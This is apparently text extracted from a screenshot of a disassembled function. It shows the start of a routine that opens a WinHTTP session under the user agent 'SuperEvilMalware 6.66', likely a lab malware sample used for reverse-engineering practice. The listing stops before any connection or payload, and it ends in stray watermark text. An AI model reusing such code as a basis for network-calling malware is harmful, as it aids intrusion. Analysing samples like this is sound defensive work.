 sub_401080 proc near
hConnect= dword ptr -28h
hSession= dword ptr -24h
var_20= dword ptr -20h
var_1C= dword ptr -1Ch
var_18= dword ptr -18h
hRequest= dword ptr -14h
lpBuffer= dword ptr -10h
dwNumberOfBytesAvailable= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
pswzServerName= dword ptr 8
push ebp
mov ebp, esp
sub esp, 28h
mov eax, ___security_cookie
xor eax, ebp
mov [ebp+var_4], eax
mov [ebp+dwNumberOfBytesRead], 0
mov eax, ds:dword_417458
push eax
call sub_4049DA
add esp, 4
mov [ebp+var_18], eax
mov ecx, ds:dword_417458
push ecx
push 0
mov edx, [ebp+var_18]
push edx
call sub_402570
add esp, 0Ch
mov [ebp+var_20], 0
mov [ebp+dwNumberOfBytesAvailable], 4
mov [ebp+var_1C], 0
mov [ebp+hSession], 0
mov [ebp+hConnect], 0
mov [ebp+hRequest], 0
push 0 ; dwFlags
push 0 ; pszProxyBypassW
push 0 ; pszProxyW
push 0 ; dwAccessType
push offset pszAgentW ; "SuperEvilMalware 6.66"
call ds:WinHttpOpen
mov [ebp+hSession], eax
Activate
Go to Sett